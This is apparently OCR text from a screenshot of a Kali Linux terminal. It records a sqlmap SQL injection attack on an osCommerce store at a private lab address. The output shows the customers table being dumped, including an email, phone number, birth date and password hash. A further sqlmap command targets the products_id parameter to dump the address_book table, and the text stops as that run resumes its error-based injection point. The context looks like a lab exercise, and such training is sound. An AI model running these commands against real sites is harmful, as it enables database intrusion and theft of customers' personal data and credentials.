 kali@kali: ~/osc
kali@kali: ~/osc 259x64
osCom...
Notes - ...
kali@kali...
ENG
3:20 PM
Monday
2020-11-23
[17:19:41] [INFO] resumed: 'varchar(255)'
[17:19:41] [INFO] resumed: 'customers_lastname'
[17:19:41] [INFO] resumed: 'varchar(255)'
[17:19:41] [INFO] resumed: 'customers_dob'
[17:19:41] [INFO] resumed: 'datetime'
[17:19:41] [INFO] resumed: 'customers_email_address'
[17:19:41] [INFO] resumed: 'varchar(255)'
[17:19:41] [INFO] resumed: 'customers_default_address_id'
[17:19:41] [INFO] resumed: 'int(11)'
[17:19:41] [INFO] resumed: 'customers_telephone'
[17:19:41] [INFO] resumed: 'varchar(255)'
[17:19:41] [INFO] resumed: 'customers_fax'
[17:19:41] [INFO] resumed: 'varchar(255)'
[17:19:41] [INFO] resumed: 'customers_password'
[17:19:41] [INFO] resumed: 'varchar(60)'
[17:19:41] [INFO] resumed: 'customers_newsletter'
[17:19:41] [INFO] resumed: 'char(1)'
[17:19:41] [INFO] fetching entries for table 'customers' in database 'osc'
[17:19:41] [INFO] resumed: '1'
[17:19:41] [INFO] resumed: '1973-11-08 00:00:00'
[17:19:41] [INFO] resumed: 'john.smith@gmail.com'
[17:19:41] [INFO] resumed: ''
[17:19:41] [INFO] resumed: 'John'
[17:19:41] [INFO] resumed: 'm'
[17:19:41] [INFO] resumed: '1'
[17:19:41] [INFO] resumed: 'Smith'
[17:19:41] [INFO] resumed: '0'
[17:19:41] [INFO] resumed: '$P$DvK1YNBtcaHE/kQhgMsGWWQ8Lm3c5f0'
[17:19:41] [INFO] resumed: '3235551212'
[17:19:41] [INFO] recognized possible password hashes in column 'customers_password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: osc
Table: customers
[1 entry]
| customers_id | customers_default_address_id | customers_dob | customers_fax | customers_gender | customers_lastname | customers_password | customers_firstname | customers_telephone | customers_newsletter | customers_email_address |
| 1 | 1 | 1973-11-08 00:00:00 | <blank> | m | Smith | $P$DvK1YNBtcaHE/kQhgMsGWWQ8Lm3c5f0 | John | 3235551212 | 0 | john.smith@gmail.com |
[17:19:42] [INFO] table 'osc.customers' dumped to CSV file '/home/kali/.local/share/sqlmap/output/10.1.1.31/dump/osc/customers.csv'
[17:19:42] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.1.1.31'
[*] ending @ 17:19:42 /2020-11-23/
kali@kali:~/osc$ sqlmap -u "http://10.1.1.31/osc/catalog/product_info.php?products_id=12" -p products_id --technique=E --risk=1 --level=1 -D osc -T address_book --dump
{1.4.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misus
e or damage caused by this program
[*] starting @ 17:19:47 /2020-11-23/
[17:19:47] [INFO] resuming back-end DBMS 'mysql'
[17:19:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: products_id (GET)
Type: error-based